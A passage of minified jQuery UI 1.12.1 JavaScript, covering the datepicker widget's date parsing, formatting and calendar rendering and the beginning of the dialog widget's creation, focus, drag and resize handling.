Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var 